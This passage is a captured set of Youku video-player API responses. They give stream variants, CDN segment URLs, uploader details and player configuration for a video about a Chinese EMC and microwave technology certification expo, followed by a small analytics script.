video":343667}],"size":12347593,"sourceAuidoEffect":false,"streamLang":"default","stream_ext":{"hls_duration":343667,"hls_logo":"youku","hls_oss_bucket":1,"hls_size":12347593,"hls_subtitle":"default","one_seg_flag":1,"oss_bucket":1,"subtitle_lang":"default"},"stream_type":"flvhd","subtitle_lang":"default","width":512},{"audio_lang":"default","dof":false,"dolbyEffect":false,"drm_type":"default","h265":false,"h266":false,"height":378,"logo":"youku","m3u8_url":"https://pl-ali.youku.com/playlist/m3u8?vid=XNjQ3MTk2ODU2&type=hd&ups_client_netip=1275b65a&utid=lpXNIf8IuxQCARJ1tlqmYFYY&ccode=0512&psid=26e5f1bcfdc3baef5b8f06dc5f1a93c041346&app_ver=1.10.1.1&duration=343&expire=18000&drm_type=1&drm_device=7&drm_default=1&dyt=1&ups_ts=1766238108&onOff=0&encr=0&ups_key=10e9d67b56c94de804ceea52d29867b3&ckt=5&m_onoff=0&pn=&drm_type_value=default&v=v1&bkp=0","media_type":"standard","milliseconds_audio":343841,"milliseconds_video":343600,"offlineImax":false,"segs":[{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/677E68F86E23C71B9B0F83814/030008010052A9552EB64800078B54B2BDA70B-F33B-28C4-CB25-44FC0FCD05F7.mp4?ccode=0512&duration=343&expire=18000&psid=26e5f1bcfdc3baef5b8f06dc5f1a93c041346&ups_client_netip=1275b65a&ups_ts=1766238108&ups_userid=&utid=lpXNIf8IuxQCARJ1tlqmYFYY&vid=XNjQ3MTk2ODU2&vkey=Be73aee8d6d9aa653ab4680d4eec371e2&eo=0&t=814d26bceba9960&cug=1&fms=f91f6e7ec7a8680c&tr=343&le=1a4561c0bc73cf6d7fe43eff4737c582&ckt=5&m_onoff=0&rid=20000000CC4D20F922C21AE506ECBEDDE1451D5102000000&type=mp4hd&bc=1&dre=u145&si=611&dst=1&app_ver=1.10.1.1","fileid":"030008010052A9552EB64800078B54B2BDA70B-F33B-28C4-CB25-44FC0FCD05F7","key":"6c834d6931c2b2692834676f","secret":"677E68F86E23C71B9B0F83814","size":23647407,"total_milliseconds_audio":343841,"total_milliseconds_video":343600}],"size":23647407,"sourceAuidoEffect":false,"streamLang":"default","stream_ext":{"hls_duration":343600,"hls_logo":"youku","hls_oss_bucket":1,"hls_size":23647407,"hls_subtitle":"default","one_seg_flag":1,"oss_bucket":1,"subtitle_lang":"default"},"stream_type":"mp4hd","subtitle_lang":"default","width":672},{"audio_lang":"default","dof":false,"dolbyEffect":false,"drm_type":"default","h265":false,"h266":false,"height":622,"logo":"youku","m3u8_url":"https://pl-ali.youku.com/playlist/m3u8?vid=XNjQ3MTk2ODU2&type=hd2&ups_client_netip=1275b65a&utid=lpXNIf8IuxQCARJ1tlqmYFYY&ccode=0512&psid=26e5f1bcfdc3baef5b8f06dc5f1a93c041346&app_ver=1.10.1.1&duration=343&expire=18000&drm_type=1&drm_device=7&drm_default=1&dyt=1&ups_ts=1766238108&onOff=0&encr=0&ups_key=74a5cbe64e40271eb7faa61f25074ee4&ckt=5&m_onoff=0&pn=&drm_type_value=default&v=v1&bkp=0","media_type":"standard","milliseconds_audio":343795,"milliseconds_video":343600,"offlineImax":false,"segs":[{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/6981336A051F3A71AAB7FC35F6/030001020052A957F5B64800078B54B2BDA70B-F33B-28C4-CB25-44FC0FCD05F7.flv?ccode=0512&duration=174&expire=18000&psid=26e5f1bcfdc3baef5b8f06dc5f1a93c041346&ups_client_netip=1275b65a&ups_ts=1766238108&ups_userid=&utid=lpXNIf8IuxQCARJ1tlqmYFYY&vid=XNjQ3MTk2ODU2&vkey=Bf8bcfead569b664c12b7f9b23ccf9dff&eo=0&t=814d26bceba9960&cug=1&fms=f75cf2497992aea3&tr=343&le=3ec4cbd4a65acdc9cf1db46d831ccca1&ckt=5&m_onoff=0&rid=200000005C06EBFCB85514D0B4EC63D9C6F88F2D02000000&type=mp4hd2&bc=1&dre=u145&si=611&dst=1&app_ver=1.10.1.1","fileid":"030001020052A957F5B64800078B54B2BDA70B-F33B-28C4-CB25-44FC0FCD05F7","key":"394187e2eaa1400426256e74","secret":"6981336A051F3A71AAB7FC35F6","size":28786713,"total_milliseconds_audio":174800,"total_milliseconds_video":174800},{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/67810CFCCE803E71C8A9F33F6E/030001020152A957F5B64800078B54B2BDA70B-F33B-28C4-CB25-44FC0FCD05F7.flv?ccode=0512&duration=168&expire=18000&psid=26e5f1bcfdc3baef5b8f06dc5f1a93c041346&ups_client_netip=1275b65a&ups_ts=1766238108&ups_userid=&utid=lpXNIf8IuxQCARJ1tlqmYFYY&vid=XNjQ3MTk2ODU2&vkey=B748a93b41f71d3e074df5f7004a01211&eo=0&t=814d26bceba9960&cug=1&fms=ed26ea65c7be0196&tr=343&le=89eff21b7b8f7d9a4121d18f68d5f4bf&ckt=5&m_onoff=0&rid=200000003D1B66C03414812B77F1865DD2A884E702000000&type=mp4hd2&bc=1&dre=u145&si=611&dst=1&app_ver=1.10.1.1","fileid":"030001020152A957F5B64800078B54B2BDA70B-F33B-28C4-CB25-44FC0FCD05F7","key":"c98900c8e63640c72834676f","secret":"67810CFCCE803E71C8A9F33F6E","size":22853868,"total_milliseconds_audio":168995,"total_milliseconds_video":168800}],"size":51640581,"sourceAuidoEffect":false,"streamLang":"default","stream_ext":{"hls_duration":343600,"hls_logo":"youku","hls_oss_bucket":1,"hls_size":51640581,"hls_subtitle":"default","one_seg_flag":0,"oss_bucket":1,"subtitle_lang":"default"},"stream_type":"mp4hd2","subtitle_lang":"default","width":1104}],"uploader":{"avatar":{"big":"https://static.youku.com/user/avatar/1350/21.png?x-oss-process=image/resize,m_fill,limit_0,h_80,w_80","large":"https://static.youku.com/user/avatar/1350/21.png?x-oss-process=image/resize,m_fill,limit_0,h_310,w_310","middle":"https://static.youku.com/user/avatar/1350/21.png?x-oss-process=image/resize,m_fill,limit_0,h_50,w_50","small":"https://static.youku.com/user/avatar/1350/21.png?x-oss-process=image/resize,m_fill,limit_0,h_30,w_30","xlarge":"https://static.youku.com/user/avatar/1350/21.png?x-oss-process=image/resize,m_fill,limit_0,h_600,w_600"},"certification":false,"crm_level":0,"homepage":"https://www.youku.com/profile/index/?uid=UMTk3NzY4MA==","reason":"","show_brand":0,"uid":"UMTk3NzY4MA==","username":"gcj0616"},"ups":{"pcad":true,"psid":"26e5f1bcfdc3baef5b8f06dc5f1a93c041346","refVer":1,"strf":true,"ups_client_netip":"18.117.182.90","ups_ts":"1766238108"},"user":{"hearDisabledPerson":false,"ip":"18.117.182.90","partnerVip":false,"uid":"","ytid":""},"video":{"audioOnly":0,"category_id":103,"category_letter_id":"m","close_ceremony_video":false,"ctype":"UGC","drm_type":"default","encodeid":"XNjQ3MTk2ODU2","id":161799214,"limited":0,"logo":"https://m.ykimg.com/0541040852A958016A0A4A56EB528940","privacy":"anybody","seconds":343.84,"source":10020,"st_sorted":1,"stream_ext":{"default":{"mp4hd2":{"bitdepth":8,"can_play_status":0,"clarity_short_title":"720P","clarity_title":"准高清 720P","codec":"H264","colorspace":"","fps":25,"mediatype":"flv","quality":4,"resolu":720,"size":51640581,"vip":0,"vr":""},"flvhd":{"bitdepth":8,"can_play_status":0,"clarity_short_title":"360P","clarity_title":"流畅 360P","codec":"H264","colorspace":"","fps":25,"mediatype":"flv","quality":2,"resolu":360,"size":12347593,"vip":0,"vr":""},"mp4hd":{"bitdepth":8,"can_play_status":0,"clarity_short_title":"480P","clarity_title":"标清 480P","codec":"H264","colorspace":"","fps":25,"mediatype":"mp","quality":3,"resolu":540,"size":23647407,"vip":0,"vr":""}}},"stream_types":{"default":["mp4hd2","mp4hd","flvhd"]},"subcategories":[{"id":"3062","name":"记录"}],"svip_ahead":false,"svip_free":false,"tags":["原创"],"title":"中国国际电磁兼容与微波技术暨安规认证","type":["bullet"],"uid":494420,"userid":494420,"username":"gcj0616","videoid_play":161799214,"weburl":"https://v.youku.com/v_show/id_XNjQ3MTk2ODU2.html"},"watermark":[{"alpha":1.0,"autoScale":0,"displayDTOS":[{"duration":0,"height":40.0,"posX":44.0,"posY":44.0,"start":0,"width":112.0}],"displayMode":1,"refCoord":1,"refWnd":1,"rsType":0,"rsUrl":"https://ykimg.alicdn.com/product/image/2024-01-29/8af922439bfccc3bbea4e819cc75a2b1.png","type":0,"watermarkImgListDTOS":[]},{"alpha":1.0,"autoScale":0,"displayDTOS":[{"duration":0,"height":24.0,"posX":28.0,"posY":28.0,"start":0,"width":67.0}],"displayMode":0,"refCoord":1,"refWnd":1,"rsType":0,"rsUrl":"https://ykimg.alicdn.com/product/image/2024-01-29/c958e78db351723f3afe5f6c4af45f76.png","type":0,"watermarkImgListDTOS":[]}],"ykad":{}},"e":{"code":0,"desc":"","provider":"hsfprovider"}})

--- FILE ---
content_type: application/javascript
request_url: https://api.youku.com/players/custom.json?refer=http%3A%2F%2Fwww.emcchinaexpo.com%2F&client_id=0edbfd2e4fc91b72&video_id=XNjQ3MTk2ODU2&embsig=&version=1.0&type=pc&callback=youkuPlayer_call_1766238103952&_t=0038804949115103904
body_size: 177
content:
/**/youkuPlayer_call_1766238103952({"status":1,"noband":{"loadingurl":"","status":0},"style":{"status":0},"point":{"status":0},"various_player":{"status":0},"passless":"0","atm":"","token":"614c0f3f5e5641058976e03eb7b102bb","playsign":"","stealsign":"","ban":0,"showCallButton":"1","callButtonUrl":"https://v.youku.com/v_show/id_XNjQ3MTk2ODU2.html?refer=shipinyunPC_operation.liuliling_bofangqi_1244000_fQZ7Fj_18101900","callButtonDes":"看完整视频","call_img_url":"","player_type":"0"});

--- FILE ---
content_type: application/javascript
request_url: http://log.mmstat.com/eg.js?t=1766238101120
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="lpXNIf8IuxQCARJ1tlqmYFYY";goldlog.stag=2;